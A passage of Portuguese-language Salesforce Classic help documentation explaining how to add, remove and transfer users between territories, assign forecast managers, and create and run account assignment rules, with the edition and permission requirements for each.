Os usuários com a opção Ativo no território selecionada na página de detalhes do território têm oportunidades abertas, oportunidades fechadas ou nenhuma oportunidade nesse território. Os usuários sem a opção Ativo no território selecionada foram transferidos ou removidos do território, mas mantêm a propriedade de oportunidades no antigo território.

Para visualizar os territórios aos quais você pertence, consulte a lista relacionada Territórios na página de informações pessoais. Para exibir essa lista relacionada para qualquer usuário, em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.

## Adicionando usuários a territórios

Para adicionar usuários a um território:

- **1.** Em uma página de detalhes de território, clique em **Adicionar usuários**.
- **2.** Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados.
- **3.** Clique para marcar e desmarcar as caixas de seleção na coluna Ação para mover usuários entre as áreas Disponível e Selecionado. Também é possível:
	- **•** Clicar em uma letra para exibir usuários que correspondam a essa letra.
	- **•** Clicar em **Tudo** para exibir todos os usuários que correspondam aos critérios do modo de exibição atual.
	- **•** Clicar em **seleção mostrada** para mover todos os usuários exibidos na página de lista atual para a área Selecionado abaixo.
	- **•** Clicar em **cancelamento da seleção mostrado** ou **desmarcar tudo** para mover os usuários da área Selecionado para Disponível.
	- Nota: Os usuários já atribuídos ao território não serão exibidos na lista de usuários disponíveis mesmo que atendam aos critérios do modo de exibição de lista.
- <span id="page-1842-0"></span>**4.** Quando a área Selecionado incluir todos os usuários que você deseja atribuir ao território, clique em **Atribuir**.

## Removendo usuários de territórios

Você pode remover um usuário de um território e decidir quem receberá suas oportunidades abertas:

- **1.** Na lista relacionada Usuários atribuídos exibida na página de detalhes de território, clique em **Remover** ao lado do nome do usuário.
- 2. Clique no ícone de pesquisa Novo proprietário (<sup>Q</sup>) para selecionar um destinatário para possíveis oportunidades abertas do usuário.
- **3.** Você também pode deixar o campo Novo proprietário em branco. Ocorrerá um destes resultados:
	- **•** Se o território pai tiver um gerente de previsão, esse gerente será proprietário das oportunidades abertas do usuário. Além disso, o gerente de previsão será atribuído ao território com Ativo no território desmarcado.
	- **•** Se o território pai não tiver um gerente de previsão, o usuário permanecerá no território com Ativo no território desmarcado.
- <span id="page-1842-1"></span>**4.** Clique em **Salvar**.

Se uma grande quantidade de dados for afetada, você receberá um email de confirmação quando a operação for concluída.

## Transferindo usuários entre territórios

O Assistente de transferência de usuário permite que você mova um usuário entre territórios, escolha quais oportunidades abertas continuarão sendo do usuário e designe um destinatário para as oportunidades abertas abandonadas pelo usuário.

Para transferir um usuário para outro território:

- **1.** Na lista relacionada Usuários atribuídos exibida na página de detalhes de território, clique em **Transferir** ao lado do nome do usuário.
- **2.** Clique em **Selecionar** ao lado do território para o qual você está transferindo o usuário. Se necessário, expanda ou recolha os nós da hierarquia de territórios para exibir o território de destino desejado.
- **3.** Clique no ícone de pesquisa Novo proprietário ( <a><a></a> ) para selecionar o usuário que será o proprietário das oportunidades abertas que não forem mantidas pelo usuário transferido. Clique em **Avançar** para proceder.

Se você ignorar essa etapa e optar por não selecionar um destinatário, o gerente de previsão do território pai do antigo território do usuário receberá automaticamente as oportunidades abertas que não forem mantidas pelo usuário. Se não houver nenhum gerente de previsão no território pai do antigo território do usuário, o usuário transferido manterá a propriedade de suas oportunidades.

- **4.** Escolha um modo de exibição de lista de oportunidades abertas do usuário.
- **5.** Clique em **Selecionar** e **Desmarcar** para mover as oportunidades entre as áreas Disponível e Selecionado. Também é possível:
	- **•** Clique em uma letra para exibir oportunidades que correspondam a ela.
	- **•** Clique em **Tudo** para exibir todas as oportunidades que correspondam aos critérios do modo de exibição atual.
	- **•** Clique em **seleção mostrada** para mover todas as oportunidades exibidas na página da lista atual para a área Selecionado abaixo.
	- **•** Clicar em **cancelamento da seleção mostrado** ou **desmarcar tudo** para mover as oportunidades da área Selecionado para a área Disponível.
- **6.** Quando a área Selecionado mostrar as oportunidades que o usuário deve manter após a transferência, clique em **Transferir**. Se uma grande quantidade de dados for afetada, você receberá um email de confirmação quando a operação for concluída.

Nota: Se você transferir o gerente de previsão para fora de um território, esse território não terá mais previsões, e todas as substituições de oportunidades desse território criadas pelos gerentes de previsão superiores na hierarquia de territórios serão excluídas. Consulte [Substituindo previsões personalizáveis](#page-1508-0) na página 1503.

### CONSULTE TAMBÉM:

[Exibir e editar territórios](#page-1837-0) [Adicionando gerentes de previsão a territórios](#page-1844-0)

## Exibindo as listas de usuários atribuídos

**EZ** Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

A página de lista de usuários atribuídos exibe uma lista de usuários atribuída ao território selecionado. A partir dessa página, você poderá exibir informações detalhadas do usuário, remover os usuários dos territórios, transferir usuários entre territórios e acessar outras informações relacionadas.

- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. A Exibição padrão é a última exibição de usuário selecionada.
- **•** Clique em um nome de usuário para exibir detalhes do usuário.
- **•** Clique em **Remover** ao lado de um nome de usuário para [removê-lo do território](#page-1842-0).
- **•** Clique em **Transferir** ao lado de um nome de usuário para [transferi-lo entre territórios](#page-1842-1).

#### CONSULTE TAMBÉM:

[Gerenciamento de territórios](#page-1305-0) [Gerenciando regras de atribuição de contas](#page-1845-0)

## <span id="page-1844-0"></span>Adicionando gerentes de previsão a territórios

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Considere as seguintes informações antes de atribuir o gerente de previsão a um território:

- **•** Um território só pode ter um gerente de previsão. Consulte [Atribuindo gerentes de previsão à](#page-1961-0) [hierarquia de previsões](#page-1961-0) na página 1956.
- **•** As previsões de territórios filho e de nível mais baixo são acrescentadas aos gerentes de previsão.
- **•** Se um território não tiver gerentes de previsão, não haverá previsões para esse território.
- **•** Os gerentes de previsão podem receber oportunidades quando os usuários são transferidos ou removidos de um território.
- **•** Os gerentes de previsão podem receber oportunidades quando as regras de atribuição de contas são executadas.
- **•** Na página de configurações de territórios, você pode ativar os gerentes de previsão para que atuem como administradores delegados dos territórios subordinados na hierarquia.

Para atribuir ou alterar o gerente de previsão de um território:

- **1.** Na página de detalhes do território, clique em **Alterar** ao lado do campo Gerente de previsão.
- **2.** Selecione um nome na lista suspensa para especificar o gerente de previsão do território.

À direita, um modo de exibição em árvore da hierarquia de territórios permite que você veja os territórios filho e de nível inferior cujas previsões serão acrescidas ao gerente de previsão.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir usuários atribuídos:

**•** "Exibir configuração"

Para remover ou transferir um usuário:

**•** "Gerenciar territórios" E

"Gerenciar usuários"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atribuir gerentes de previsão a territórios:

**•** "Gerenciar usuários" E

"Gerenciar territórios"

E

"Personalizar aplicativo"

**3.** Clique em **Salvar** para concluir.

#### CONSULTE TAMBÉM:

[Atribuindo gerentes de previsão à hierarquia de previsões](#page-1961-0) [Exibir e editar territórios](#page-1837-0) [Definindo configurações do gerenciamento de territórios](#page-1835-0)

## <span id="page-1845-0"></span>Gerenciando regras de atribuição de contas

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Você pode criar regras de atribuição de contas que transferem automaticamente as contas e suas oportunidades e casos associados para os territórios com base em qualquer campo de conta padrão ou personalizado, como CEP, estado, setor, receita ou número de funcionários. Cada regra consiste em várias linhas de critérios que especificam exatamente como as contas são atribuídas.

As regras de atribuição de contas são orientadas pelos seguintes fatores:

- **•** Um território pode ter regras de atribuição de contas herdadas, o que significa que as regras foram criadas em um nível superior na hierarquia de territórios e, conseqüentemente, também impactam o território em questão.
- **•** Um território pode ter regras de atribuição de contas definidas localmente, o que significa que a regra foi criada no território em questão.
- **•** Se um território não tem regras de atribuição de contas herdadas ou definidas localmente, ele só terá as contas [adicionadas manualmente.](#page-1853-0)
- **•** Se uma conta corresponder às regras de atribuição de contas herdadas e definidas localmente para vários territórios no mesmo ramo da hierarquia, então a conta será atribuída para o território menos correspondente.
- **•** Se uma conta corresponder às regras de atribuição de contas herdadas de um território, mas não a todas as regras definidas localmente, a conta não será atribuída ao território, mas será avaliada quanto aos territórios filho.

Por exemplo, você tem três territórios:

- **•** O território A tem quatro regras marcadas "Aplicar a territórios filho", e é pai do território B.
	- **–** O território B tem três regras não marcadas como "Aplicar a territórios filho", e é pai do território C.
		- **•** O território C tem duas regras.

Se você atribuir uma conta que corresponda a todas as regras do território A e C, mas somente a uma regra do território B, então a conta será atribuída ao território C. Mas se as regras do território B estiverem marcadas como "Aplicar a territórios filho", então a conta será atribuída somente ao território A.

## Trabalhando com regras de atribuição de contas

Clique em **Executar regras** na página de detalhes do território para comparar as regras ativas herdadas e definidas localmente exibidas na página a todas as contas existentes na organização. As regras de todos os territórios subordinados também são avaliadas – ou seja, quando você executa as regras no território de nível superior, todas as regras da hierarquia inteira são avaliadas. Quando você clica em Executar regras, um ícone ( $\mathbb{R}$ ) é exibido ao lado do botão de todos os territórios afetados para indicar que as regras estão sendo processadas. Uma confirmação será enviada por email quando o processamento estiver concluído.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar regras de atribuição de contas:

**•** "Gerenciar territórios"  $OLJ$ 

Nota: Para proteger a qualidade dos dados, você não poderá modificar um território durante a exibição do ícone de processamento.

Clique em **Gerenciar regras** na página de detalhes do território para acessar a página Gerenciar regras de atribuição de contas, onde é possível criar, editar, visualizar e executar regras de atribuição de contas:

- **•** Clique em **Novo** para criar uma nova regra ou em **Editar** para editar uma regra existente. Consulte [Criando e editando regras de](#page-1850-0) [atribuição de contas](#page-1850-0) na página 1845.
- **•** Use a caixa de seleção Ativo para configurar uma regra definida localmente como ativa ou inativa.

As regras de atribuição de contas ativas avaliam contas automaticamente e as atribuem a territórios quando:

- **–** Uma conta é criada por meio da interface de usuário do Salesforce, da API do Force.com ou de um cliente, como o Connect Offline.
- **–** Uma conta é importada usando um Assistente de importação.
- **–** Uma conta é criada pela conversão de um lead.
- **–** Uma conta é editada e salva se a caixa de seleção Selecionar por padrão for selecionada para a opção caixa de seleção "Avaliar esta conta em relação às regras do território ao salvar" em **Propriedades de layout**. Se a regra de atribuição de conta iniciar uma mudança de propriedade da oportunidade, você deve transferir acesso na oportunidade.
- **–** Uma conta é editada e salva por meio da API do Force.com.
- **–** Você pode clicar em **Executar regras** em uma página de detalhes de território, desde que a caixa de seleção Excluir das regras de atribuição a territórios esteja desmarcada na conta.
- **–** Você pode clicar em **Salvar e executar regras** na página de gerenciamento de regras de atribuição de contas de um território, desde que a caixa de seleção Excluir das regras de atribuição a territórios esteja desmarcada na conta.
- **–** As contas duplicadas são mescladas.
- **•** Clique no nome de uma regra para ver os respectivos detalhes, incluindo seu status ativo e critérios. Em uma página de detalhes de regras, é possível editar, excluir ou clonar uma regra.
- **•** Clique em **Visualizar** para ver as contas que seriam atribuídas a este território e aos territórios filho se as regras marcadas como ativas fossem executadas. Consulte [Visualizando atribuições de contas](#page-1852-0) na página 1847.
- **•** Clique em **Salvar** para salvar o status ativo atual das regras definidas localmente.
- **•** Clique em **Salvar e executar regras** para salvar o status ativo atual das regras definidas localmente e comparar as regras herdadas e definidas localmente exibidas na página com todas as contas existentes na organização. A execução de regras de atribuição de contas afeta as contas na Lixeira.

Clique em **Editar** na página de detalhes do território para alternar a caixa de seleção Restringir atribuição de oportunidade. Quando estiver selecionada, as oportunidades do território continuarão no território ou nos territórios-filho quando você executar as regras de atribuição da conta. As seguintes exceções se aplicam:

- **•** Se uma conta da oportunidade for movida para apenas um dos territórios filho, a oportunidade seguirá a conta e será reatribuída ao novo território dessa conta. Isso também ocorre quando uma conta é movida para vários territórios e apenas um dos novos territórios é filho do território original.
- **•** Se uma conta da oportunidade for movida para mais de um dos territórios filho, o campo de território da oportunidade ficará em branco.
- **•** Se uma conta da oportunidade for movida totalmente para fora do território e de seus filhos, o campo de território da oportunidade ficará em branco.



Dica: Você também pode gerenciar regras de atribuição de conta usando o Data Loader ou a API de serviços da Web.

## Regras e oportunidades de atribuição da conta

Vários fatores determinam como as regras de atribuição da conta atribuem oportunidades a territórios, incluindo:

- **•** Se a conta associada à oportunidade está atribuída a um ou mais territórios
- **•** Se o proprietário da oportunidade é membro do mesmo território que a conta
- **•** O número de usuários atribuídos ao território
- **•** Se o gerente da previsão é atribuído ao território

Nota: Se estiver atualizando uma conta que aciona uma regra de atribuição de conta que faz parte do gerenciamento do território, você deverá ter acesso de transferência para a oportunidade se a regra de atribuição da conta iniciar uma mudança na propriedade da oportunidade.

#### **Contas com um território**

Se a conta associada à oportunidade for atribuída a somente um território, use a tabela a seguir para determinar como o território da oportunidade é atribuído:



**Contas com vários territórios**

Se a conta associada à oportunidade for atribuída a mais de um território, use a tabela a seguir para determinar como o território da oportunidade é atribuído:



#### **Atribuições de território para usuários padrão**

Se o usuário que estiver criando a oportunidade for um usuário padrão, o Salesforce atribuirá automaticamente uma nova oportunidade somente se o usuário e a conta tiverem exatamente um território em comum. Por exemplo, James é um usuário padrão atribuído somente ao território Westlake. Ele cria uma oportunidade na conta de Filmore, Inc. A Filmore, Inc. pertence ao território Westlake e a um outro território. Como James e a Filmore, Inc., têm exatamente um território em comum, a nova oportunidade é atribuída ao território Westlake. Se James pertencesse ao outro território da conta, a oportunidade não seria atribuída a um território.

Use a tabela a seguir para determinar quando um território será atribuído a uma oportunidade criada por um usuário padrão.



#### **Atribuições de território para administradores**

Um usuário que seja administrador ou que tenha a permissão "Gerenciar territórios" pode exibir todos os territórios.

Se o usuário for um administrador, um administrador delegado pelo território ou um usuário com a permissão "Gerenciar territórios", o Salesforce só atribuirá automaticamente um território a uma nova oportunidade se o administrador, a conta e as contas pai da conta tiverem exatamente um território em comum. Por exemplo: Jennifer é uma administradora que gerencia os territórios Northlake e

Westlake. Ela cria uma oportunidade na conta da Richmond Brothers. A Richmond Brothers está associada aos territórios Northlake e Southlake. A Richmond Brothers tem uma conta-pai, a Zyman Products, que é atribuída aos territórios Northlake e Eastlake. Como Jennifer, a Richmond Brothers e a Zyman Products só têm o território Northlake em comum, a nova oportunidade é atribuída ao território Northwest. Se a Richmond Brothers ou a Zyman Products também pertencesse ao território Westlake, a oportunidade não seria atribuída a um território.

Use a tabela a seguir para determinar quando um território será atribuído a uma oportunidade criada por um administrador.





#### CONSULTE TAMBÉM:

[Criando e editando regras de atribuição de contas](#page-1850-0) [Visualizando atribuições de contas](#page-1852-0) [Exibir e editar territórios](#page-1837-0) [Atribuindo oportunidades a territórios](#page-1307-1)

## <span id="page-1850-0"></span>Criando e editando regras de atribuição de contas

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de  $\mathbf{z}$ território, não ao Gerenciamento de Território Enterprise.

Um território pode ter, no máximo, 15 regras de atribuição de contas, incluindo regras ativas e inativas. Para criar ou editar uma regra de atribuição de contas:

- **1.** Em Configuração, insira *Hierarquia* na caixa Busca rápida e selecione **Hierarquia de território**.
- **2.** Selecione o território que deseja modificar.
- **3.** Clique em **Gerenciar regras** na lista relacionada Regras de atribuição de contas.
- **4.** Clique em **Novo** para criar uma nova regra de atribuição de contas. Para editar uma regra de atribuição de contas existente, clique em **Editar**.
- **5.** Insira um nome para a regra. Os nomes de regra devem ser exclusivos e podem ter um máximo de 80 caracteres.
- **6.** Defina os critérios de filtro que as contas devem atender para serem incluídas no território.

Se a sua organização usa vários idiomas, use o idioma padrão da organização ao especificar os critérios. Ao usar listas de opções para especificar os critérios de filtro, os valores selecionados são armazenados no idioma padrão da organização. Se você editar ou clonar os critérios de filtro existentes, primeiro defina o Idioma padrão na página de Informações sobre a empresa para o mesmo idioma que foi usado para definir os critérios de filtro originais. Caso contrário, os critérios de filtro podem não ser avaliados como esperado.

- **7.** Você também tem a opção de selecionar a caixa Aplicar a territórios filho para que a regra possa ser aplicada a territórios filho.
- **8.** Outra opção é marcar a caixa Ativo para ativar a regra. As regras inativas nunca são executadas.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou editar regras de atribuição de contas:

**•** "Gerenciar territórios" OU

As regras de atribuição de contas ativas avaliam contas automaticamente e as atribuem a territórios quando:

- **•** Uma conta é criada por meio da interface de usuário do Salesforce, da API do Force.com ou de um cliente, como o Connect Offline.
- **•** Uma conta é importada usando um Assistente de importação.
- **•** Uma conta é criada pela conversão de um lead.
- **•** Uma conta é editada e salva se a caixa de seleção Selecionar por padrão for selecionada para a opção caixa de seleção "Avaliar esta conta em relação às regras do território ao salvar" em **Propriedades de layout**. Se a regra de atribuição de conta iniciar uma mudança de propriedade da oportunidade, você deve transferir acesso na oportunidade.
- **•** Uma conta é editada e salva por meio da API do Force.com.
- **•** Você pode clicar em **Executar regras** em uma página de detalhes de território, desde que a caixa de seleção Excluir das regras de atribuição a territórios esteja desmarcada na conta.
- **•** Você pode clicar em **Salvar e executar regras** na página de gerenciamento de regras de atribuição de contas de um território, desde que a caixa de seleção Excluir das regras de atribuição a territórios esteja desmarcada na conta.
- **•** As contas duplicadas são mescladas.
- **9.** Clique em **Salvar** para concluir ou em **Salvar e novo** para salvar a regra e começar a definir outra.
- Dica: Criando pelo menos uma regra de atribuição de conta no topo da hierarquia de território que se aplica aos territórios filho, você pode construir uma hierarquia na qual todas as contas correspondem aos critérios de nível e os territórios subordinados diferenciam contas por critérios mais específicos.

De modo semelhante, se sua organização usar divisões, crie uma regra no topo da hierarquia do território que filtra contas por divisão e as aplica em territórios filho.

#### CONSULTE TAMBÉM:

[Gerenciando regras de atribuição de contas](#page-1845-0) [Visualizando atribuições de contas](#page-1852-0) [Exibir e editar territórios](#page-1837-0)

## <span id="page-1852-0"></span>Visualizando atribuições de contas



Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Antes de executar regras de atribuição de contas, visualize uma lista das contas que seriam atribuídas ao(s) território(s) subordinado(s) na hierarquia se as regras marcadas como ativas fossem executadas:

- **1.** Na página de detalhes do território, clique em **Gerenciar regras** > **Visualizar**.
